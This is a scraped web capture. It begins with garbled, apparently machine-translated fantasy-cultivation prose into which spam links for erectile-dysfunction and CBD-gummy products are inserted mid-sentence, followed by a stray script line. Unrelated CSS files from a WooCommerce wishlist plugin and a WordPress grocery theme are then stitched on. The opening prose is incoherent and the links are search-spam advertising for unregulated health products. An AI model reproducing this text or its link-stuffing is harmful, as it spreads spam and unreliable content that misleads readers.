<p>Li Fang showed up to meet each other.Pan Tianwang s inheritance is a set of boxing techniques called Kaitian Nine Forms, which can only be practiced by body refining monks.Xu Yang nodded in satisfaction, and continued to work hard.</p>
<p>Under the blessing of the projection of the small world, their power went up to a higher level.The laws are mysterious and unpredictable, and more than a dozen traces of laws can be found with a little induction.</p>
<p>Qianmian was overjoyed after hearing this, his purpose was to <a href="https://matsmall.com/en/nqC/stress-dysfunction-erectile-impact-of-the-jttsanpdz-on-understanding/">Understanding the Impact of Stress on Erectile Dysfunction</a> enter the secret realm of vampires.In front of a majestic and towering mountain.This mountain stands alone here, without any branches spreading out, the top of <a href="https://matsmall.com/en/qqDRAE/into-finding-biolife-ed-deep-a-cbd-dive-gummies-for-rntshx-with-relief/">Finding Relief with CBD: A Deep Dive into BioLIFE Gummies for ED</a> the mountain goes straight into the sky, there is no life <a href="https://matsmall.com/en/vCtAldGnla/a-gummies-of-surprising-ed-healthier-the-life-unlocking-benefits-tev-for-cbd-sex/">Unlocking a Healthier Sex Life: The Surprising Benefits of CBD Gummies for ED</a> <a href="https://matsmall.com/en/IipCJj/dysfunction-soothing-relief-top-supplements-vgooirt-gummy-for-erectile-treatment/">Soothing Relief: Top Gummy Supplements for Erectile Dysfunction Treatment</a> on it, <a href="https://matsmall.com/en/cBp/surprising-benefits-cbd-in-men-gummies-vtgjg-for-potential-the-of--your-unlock/">Unlock Your Potential: The Surprising Benefits of CBD Gummies for Men in 2025</a> and there is silence around it.</p>
<p>They were immediately caught by the monks of Baidi Mansion, and then they were released <a href="https://matsmall.com/en/oysESlqoe/reclaim-your-confidence-top-products-tbolugf-for-mens-erectile-dysfunction-no-prescription-needed/">Reclaim Your Confidence: Top Products for Men's Erectile Dysfunction (No Prescription Needed)</a> from the prison by Xu Yang.An elder of Wanbaoge Yuanying said in shock This is the Heavenly Tribulation of Transforming God Senior Xu is already a cultivator of Transforming God, why is he going through another catastrophe Ancestor Agate said with a complex expression Depending on the situation, Fellow Daoist Xu <a href="https://matsmall.com/en/UqgIeDe/unlocking-cbd-gummies-their-users-real-revcyjn-experiences-with-for-share-relief-blue-ed/">Unlocking Relief: Real Users Share Their Experiences with Blue CBD Gummies for ED</a> Yang may be Dharma body fellow practitioners, Xu Daoyou s physical body was extremely strong before, but his true essence was not revealed much, compared to that time when the Yuanying had not yet transformed into a god Hearing the words of the ancestor of the agate, other people s faces changed.</p>
<p>Zama was the first to find Xuan Mingzi standing next to him with a roar.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=4.5.2
body_size: 2225
content:
@keyframes wpc-spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes wpc-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes woosw-spinner {
    to {
        transform: rotate(360deg);
    }
}

@-webkit-keyframes woosw-spinner {
    to {
        -webkit-transform: rotate(360deg);
    }
}

.woosw-btn.woosw-added:before {
    content: '\2713';
    margin-right: 5px;
}

.woosw-btn.woosw-btn-has-icon.woosw-added:before {
    display: none;
}

.woosw-btn.woosw-adding:after {
    content: '...' !important;
    display: inline-block !important;
}

.woosw-btn.woosw-btn-has-icon.woosw-adding:after {
    display: none !important;
}

.woosw-btn-has-icon {
    display: inline-flex;
    align-items: center;
}

.woosw-btn-has-icon .woosw-btn-icon {
    margin: 0;
}

.woosw-btn-icon-text .woosw-btn-text {
    margin-left: 5px;
}

.woosw-btn-text-icon .woosw-btn-text {
    margin-right: 5px;
}

.woosw-btn-has-icon.woosw-adding .woosw-btn-icon {
    -webkit-animation: woosw-spinner 1s linear infinite;
    -moz-animation: woosw-spinner 1s linear infinite;
    -ms-animation: woosw-spinner 1s linear infinite;
    -o-animation: woosw-spinner 1s linear infinite;
    animation: woosw-spinner 1s linear infinite;
}

.woosw-view-wishlist {
    font-weight: 700;
    cursor: pointer;
}

.woosw-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99999989;
    background: rgba(0, 0, 0, 0.7);
    opacity: 0;
    font-size: 14px;
    visibility: hidden;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    box-sizing: border-box;
}

.woosw-popup * {
    box-sizing: border-box;
}

.woosw-popup table {
    margin: 0;
}

.woosw-popup .woosw-popup-content-mid:before {
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 7;
    background-color: rgba(255, 255, 255, 0.7);
    opacity: 0;
    visibility: hidden;
}

.woosw-popup .woosw-popup-content-mid:after {
    width: 32px;
    height: 32px;
    display: block;
    margin-top: -16px;
    margin-left: -16px;
    content: '';
    background-image: url("../images/curve.svg");
    background-repeat: no-repeat;
    background-position: center;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 8;
    -webkit-animation: woosw-spinner 1s linear infinite;
    -moz-animation: woosw-spinner 1s linear infinite;
    -ms-animation: woosw-spinner 1s linear infinite;
    -o-animation: woosw-spinner 1s linear infinite;
    animation: woosw-spinner 1s linear infinite;
    opacity: 0;
    visibility: hidden;
}

.woosw-popup.woosw-loading .woosw-popup-content {
    pointer-events: none;
}

.woosw-popup.woosw-loading .woosw-popup-content-mid:before, .woosw-popup.woosw-loading .woosw-popup-content-mid:after {
    opacity: 1;
    visibility: visible;
}

.woosw-popup .woosw-popup-inner {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content {
    width: 100%;
    max-width: 460px;
    height: auto;
    max-height: 100%;
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    -webkit-transform: translate3d(-50%, -50%, 0);
    padding: 0;
    display: flex;
    flex-direction: column;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    overflow: hidden;
}

.woosw-popup.woosw-show {
    opacity: 1;
    visibility: visible;
}

.woosw-popup.woosw-show .woosw-popup-inner .woosw-popup-content {
    top: 50%;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content > div {
    align-self: stretch;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top {
    flex: 0 0 auto;
    height: 48px;
    line-height: 48px;
    padding: 0 60px 0 20px;
    margin: 0;
    position: relative;
    color: #fff;
    font-weight: 700;
    background-color: #222;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-count-wrapper:before {
    content: '(';
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-count-wrapper:after {
    content: ')';
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-manage, .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-empty {
    color: #fff;
    margin-left: 5px;
    font-weight: 400;
    text-decoration: underline;
    cursor: pointer;
}

#woosw_manage .woosw-popup-content-mid {
    padding: 10px 0;
}

.woosw-new-wishlist {
    display: flex;
    align-items: center;
}

#woosw_wishlist_name {
    flex-grow: 1;
}

.woosw-new-wishlist input {
    border-radius: 4px !important;
    height: 40px !important;
    line-height: 38px !important;
    padding: 0 10px !important;
    margin: 0;
}

.woosw-new-wishlist input[type="button"] {
    margin-left: 10px;
}

.woosw-disable {
    opacity: .5;
    pointer-events: none;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close {
    display: inline-block;
    height: 48px;
    line-height: 48px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    text-transform: none;
    color: #999999;
    font-weight: 400;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close:after {
    display: inline-block;
    float: right;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    content: '\e918';
    font-size: 20px;
    font-family: 'woosw';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.rtl .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top {
    padding: 0 20px 0 60px;
}

body.rtl .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close {
    right: auto;
    left: 0;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid {
    display: block;
    position: relative;
    min-height: 80px;
    flex: 1 1 auto;
    flex-grow: 1;
    padding: 0;
    margin: 0;
    background-color: #fff;
    overflow-x: hidden;
    overflow-y: auto;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-mid .woosw-popup-content-mid-massage {
    display: block;
    padding: 20px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.woosw-popup .woosw-items {
    margin: 0;
    padding: 10px 0;
    overflow-y: auto;
    position: relative;
}

.woosw-popup .woosw-items .woosw-item {
    padding: 0 20px;
}

.woosw-popup .woosw-items .woosw-item .woosw-item-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px 0;
    border-top: 1px dashed #eeeeee;
}

.woosw-popup .woosw-items .woosw-item:first-child .woosw-item-inner {
    border-top: none;
}

.woosw-popup .woosw-items .woosw-item .woosw-item-inner > div {
    margin-right: 10px;
}

.woosw-popup .woosw-items .woosw-item .woosw-item-inner > div:last-child {
    margin-right: 0;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--info {
    flex-grow: 1;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--remove {
    width: 14px;
    flex: 0 0 14px;
    font-size: 0;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--remove span {
    display: inline-block;
    width: 14px;
    text-align: center;
    cursor: pointer;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--remove span:before {
    display: inline-block;
    content: '\e918';
    font-size: 16px;
    font-family: 'woosw';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--remove span.woosw-removing:before {
    animation: woosw-spinner 1s linear infinite;
    -webkit-animation: woosw-spinner 1s linear infinite;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--remove span:hover:before {
    color: #cc6055;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--image {
    width: 80px;
    flex: 0 0 80px;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--image img {
    width: 100%;
    height: auto;
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--stock p {
    margin: 0;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--name, .woosw-popup .woosw-items .woosw-item .woosw-item--name a {
    font-weight: 700;
    text-decoration: none;
}

.woosw-popup .woosw-items .woosw-item .woosw-item--add p, .woosw-popup .woosw-items .woosw-item .woosw-item--add .add_to_cart_inline {
    border: none;
    padding: 0;
    margin: 0;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot {
    flex: 0 0 auto;
    padding: 20px;
    position: relative;
    color: #fff;
    font-size: 14px;
    background-color: #ffffff;
    text-transform: uppercase;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a, .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner span {
    line-height: 1.2;
    text-decoration: none;
    border-bottom: 1px solid #222222;
    outline: none;
    cursor: pointer;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice {
    display: block;
    text-align: center;
    width: 100%;
    height: 48px;
    line-height: 48px;
    padding: 0 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    background-color: #5fbd74;
    position: absolute;
    left: 0;
    bottom: 0;
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    opacity: 0;
    visibility: hidden;
}

.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice.woosw-notice-show {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    opacity: 1;
    visibility: visible;
}

.woosw-items .woosw-item .woosw-item--note {
    padding-left: 10px;
    border-left: 2px solid #222;
    font-style: italic;
    font-size: 14px;
    cursor: pointer;
}

.woosw-items .woosw-item .woosw-item--note-add {
    width: 100%;
    position: relative;
}

.woosw-items .woosw-item .woosw-item--note-add input {
    height: 40px !important;
    line-height: 38px !important;
    padding: 0 10px !important;
    border-radius: 4px !important;
}

.woosw-items .woosw-item .woosw-item--note-add input[type="text"] {
    width: 100%;
}

.woosw-items .woosw-item .woosw-item--note-add input[type="button"] {
    position: absolute;
    top: 0;
    right: 0;
}

body.rtl .woosw-items .woosw-item .woosw-item--note {
    border-left: none;
    border-right: 2px solid #222;
    padding-left: 0;
    padding-right: 10px;
}

.woosw-list table.woosw-items {
    margin: 0;
    padding: 0;
}

.woosw-list table.woosw-items tr td {
    vertical-align: middle;
    padding: 10px;
}

.woosw-list table.woosw-items tr:nth-child(2n) td {
    background-color: rgba(0, 0, 0, 0.03);
}

.woosw-list table.woosw-items tr:hover td {
    background-color: rgba(0, 0, 0, 0.05);
}

.woosw-list table.woosw-items .woosw-item .woosw-item--remove {
    vertical-align: middle;
    width: 16px;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--remove span {
    display: inline-block;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    cursor: pointer;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--remove span:before {
    display: inline-block;
    content: '\e918';
    font-size: 16px;
    font-family: 'woosw';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--remove span.woosw-removing:before {
    animation: woosw-spinner 1s linear infinite;
    -webkit-animation: woosw-spinner 1s linear infinite;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--remove span:hover:before {
    color: #cc6055;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--image {
    width: 100px;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--image img {
    width: 80px;
    height: auto;
    border-radius: 2px;
    border: none;
    padding: 0;
    margin: 0;
    box-shadow: none;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--name a {
    font-weight: 700;
}

.woosw-list table.woosw-items .woosw-item .woosw-item--add p, .woosw-list table.woosw-items .woosw-item .woosw-item--add .add_to_cart_inline {
    border: none;
    padding: 0;
    margin: 0;
}

.woosw-list .woosw-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 30px;
}

.woosw-list .woosw-copy {
    display: flex;
    align-items: center;
}

.woosw-list .woosw-copy .woosw-copy-url {
    margin-left: 10px;
    margin-right: 0;
}

body.rtl .woosw-list .woosw-copy .woosw-copy-url {
    margin-left: 0;
    margin-right: 10px;
}

.woosw-list .woosw-share .woosw-share-label, .woosw-list .woosw-share a {
    display: inline-block;
    margin-left: 0;
    margin-right: 10px;
    text-decoration: none !important;
    font-style: normal !important;
}

body.rtl .woosw-list .woosw-share .woosw-share-label, body.rtl .woosw-list .woosw-share a {
    margin-right: 0;
    margin-left: 10px;
}

.woosw-menu-item .woosw-menu-item-inner {
    position: relative;
}

.woosw-menu-item .woosw-menu-item-inner:after {
    content: attr(data-count);
    display: block;
    background-color: #e94b35;
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    border-radius: 8px;
    position: absolute;
    top: -10px;
    right: -10px;
}

.woosw-icon {
    font-family: 'woosw';
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.woosw-share-facebook .woosw-icon:before {
    content: '\e919';
}

.woosw-share-twitter .woosw-icon:before {
    content: '\e91d';
}

.woosw-share-pinterest .woosw-icon:before {
    content: '\e91c';
}

.woosw-share-instagram .woosw-icon:before {
    content: '\e91a';
}

.woosw-share-mail .woosw-icon:before {
    content: '\e91b';
}

@media only screen and (max-width: 860px) {
    .woosw-list .woosw-actions {
        flex-direction: column;
        align-items: flex-start;
    }
}

/* Notiny */

.notiny-container {
    z-index: 999999;
}

.notiny-theme-woosw {
    padding: 10px;
    background-color: #ffffff;
    color: #222222;
    margin: 5px 0;
    min-height: 32px;
    max-width: 100vw;
    display: flex;
    align-items: center;
    border: 1px solid #eeeeee;
    box-shadow: 0 4px 4px rgba(0, 0, 0, .03);
}

.notiny-theme-woosw .notiny-img {
    margin: 0;
    padding: 0;
    width: 48px;
    flex: 0 0 48px;
    margin-right: 10px;
}

.notiny-theme-woosw .notiny-img img {
    width: 100%;
    height: auto;
    margin: 0;
}

.notiny-theme-woosw .notiny-text {
    font-size: 14px;
    line-height: 1.4;
    flex-grow: 1;
}

.notiny-container-fluid-top .notiny-theme-woosw, .notiny-container-fluid-bottom .notiny-theme-woosw {
    width: 90%;
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
}

.notiny-container-fluid-top {
    top: 10px !important;
}

.notiny-container-fluid-bottom {
    bottom: 10px !important;
}

/* Position Right */

.woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content {
    left: unset;
    top: 0;
    right: 0;
    height: 100%;
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
}

.woosw-popup.woosw-popup-right.woosw-show .woosw-popup-inner .woosw-popup-content {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

.woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top {
    background-color: rgba(0, 0, 0, .1);
    color: #222222;
    text-transform: uppercase;
}

.woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot {
    background-color: #ffffff;
    color: #222222;
    text-transform: uppercase;
}

.woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top a, .woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-empty, .woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-manage, .woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close, .woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot a, .woosw-popup.woosw-popup-right .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-continue {
    color: #222222;
}

/* Position Left */

.woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content {
    left: 0;
    top: 0;
    right: unset;
    height: 100%;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
}

.woosw-popup.woosw-popup-left.woosw-show .woosw-popup-inner .woosw-popup-content {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}

.woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top {
    background-color: rgba(0, 0, 0, .1);
}

.woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top {
    background-color: rgba(0, 0, 0, .1);
    color: #222222;
    text-transform: uppercase;
}

.woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot {
    background-color: #ffffff;
    color: #222222;
    text-transform: uppercase;
}

.woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top a, .woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-empty, .woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-manage, .woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-top .woosw-popup-close, .woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot a, .woosw-popup.woosw-popup-left .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-continue {
    color: #222222;
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0
body_size: 422
content:
@font-face {
  font-family: "Bravisicon";
  src: url("../fonts/bravisicon.eot");
  src: url("../fonts/bravisicon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/bravisicon.woff2") format("woff2"),
       url("../fonts/bravisicon.woff") format("woff"),
       url("../fonts/bravisicon.ttf") format("truetype"),
       url("../fonts/bravisicon.svg#bravisicon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Bravisicon";
    src: url("../fonts/bravisicon.svg#Bravisicon") format("svg");
  }
}

[class^="bravisicon-"], [class*=" bravisicon-"] {
  display: inline-block;
}

[class^="bravisicon-"]:before, [class*=" bravisicon-"]:before,
[class^="bravisicon-"]:after, [class*=" bravisicon-"]:after {   
  font-family: Bravisicon;
  font-style: normal;
  font-weight: 400;
}

.bravisicon-circle:before {
    content: "\f114";
}
.bravisicon-android:before {
    content: "\f101";
}
.bravisicon-angle-arrow-down:before {
    content: "\f102";
}
.bravisicon-angle-arrow-left:before {
    content: "\f103";
}
.bravisicon-angle-arrow-right:before {
    content: "\f104";
}
.bravisicon-angle-arrow-up:before {
    content: "\f105";
}
.bravisicon-arrows-updown:before {
    content: "\f106";
}
.bravisicon-behance:before {
    content: "\f107";
}
.bravisicon-calendar-alt:before {
    content: "\f108";
}
.bravisicon-calendar:before {
    content: "\f109";
}
.bravisicon-caret-arrow-down:before {
    content: "\f10a";
}
.bravisicon-caret-arrow-up:before {
    content: "\f10b";
}
.bravisicon-check:before {
    content: "\f10c";
}
.bravisicon-clock:before {
    content: "\f10d";
}
.bravisicon-close-alt:before {
    content: "\f10e";
}
.bravisicon-close:before {
    content: "\f10f";
}
.bravisicon-comment-solid:before {
    content: "\f110";
}
.bravisicon-comment:before {
    content: "\f111";
}
.bravisicon-double-chevron-down:before {
    content: "\f112";
}
.bravisicon-double-chevron-left:before {
    content: "\f113";
}
.bravisicon-double-chevron-right:before {
    content: "\f114";
}
.bravisicon-double-chevron-up:before {
    content: "\f115";
}
.bravisicon-dribbble:before {
    content: "\f116";
}
.bravisicon-envelope:before {
    content: "\f117";
}
.bravisicon-facebook:before {
    content: "\f118";
}
.bravisicon-grid:before {
    content: "\f119";
}
.bravisicon-heart-alt:before {
    content: "\f11a";
}
.bravisicon-home:before {
    content: "\f11b";
}
.bravisicon-instagram:before {
    content: "\f11c";
}
.bravisicon-left-arrow:before {
    content: "\f11d";
}
.bravisicon-linkedin:before {
    content: "\f11e";
}
.bravisicon-list:before {
    content: "\f11f";
}
.bravisicon-long-arrow-left:before {
    content: "\f120";
}
.bravisicon-long-arrow-right-three:before {
    content: "\f121";
}
.bravisicon-long-arrow-right-two:before {
    content: "\f122";
}
.bravisicon-long-arrow-right:before {
    content: "\f123";
}
.bravisicon-marker:before {
    content: "\f124";
}
.bravisicon-open-folder:before {
    content: "\f125";
}
.bravisicon-phone:before {
    content: "\f126";
}
.bravisicon-pinterest:before {
    content: "\f127";
}
.bravisicon-quote-bottom:before {
    content: "\f128";
}
.bravisicon-quote-left:before {
    content: "\f129";
}
.bravisicon-random:before {
    content: "\f12a";
}
.bravisicon-refresh-arrow:before {
    content: "\f12b";
}
.bravisicon-refresh:before {
    content: "\f12c";
}
.bravisicon-right-arrow:before {
    content: "\f12d";
}
.bravisicon-search:before {
    content: "\f12e";
}
.bravisicon-shopping-cart-alt:before {
    content: "\f12f";
}
.bravisicon-shopping-cart:before {
    content: "\f130";
}
.bravisicon-skype:before {
    content: "\f131";
}
.bravisicon-tags-alt:before {
    content: "\f132";
}
.bravisicon-tags:before {
    content: "\f133";
}
.bravisicon-tick:before {
    content: "\f134";
}
.bravisicon-tripadvisor:before {
    content: "\f135";
}
.bravisicon-tumblr:before {
    content: "\f136";
}
.bravisicon-twitter:before {
    content: "\f137";
}
.bravisicon-user-alt:before {
    content: "\f138";
}
.bravisicon-user:before {
    content: "\f139";
}
.bravisicon-view-alt:before {
    content: "\f13a";
}
.bravisicon-vimeo:before {
    content: "\f13b";
}
.bravisicon-yelp:before {
    content: "\f13c";
}
.bravisicon-youtube:before {
    content: "\f13d";
}
.bravisicon-zoom-in:before {
    content: "\f13e";
}

--- FILE ---
content_type: text/css
request_url: https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2
body_size: 50
content:
/*
Theme Name: Munfirm
Theme URI: http://demo.bravisthemes.com/munfirm/
Author: Bravis-Themes
Author URI: https://themeforest.net/user/bravis-themes/
Description: Munfirm is a beautiful, modern, and responsive Organic Food Store WordPress Theme. Munfirm is a perfect fit for any natural food related website like fresh grocer, market food, grocery market, organic ecommerce website, organic food store, Organic markets, supermarkets and online groceries. Additionally, it is perfect for eco product stores, fresh breads, bakery shops and even natural cosmetics stores.
Version: 1.0.0
License: ThemeForest
License URI: https://themeforest.net/licenses
Text Domain: munfirm
Tags: farm, food, fresh, fruit, nutrition, organic, organic farm, organic food store, organic shop, organic store, organic theme, store, vegetable, woocommerce
This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/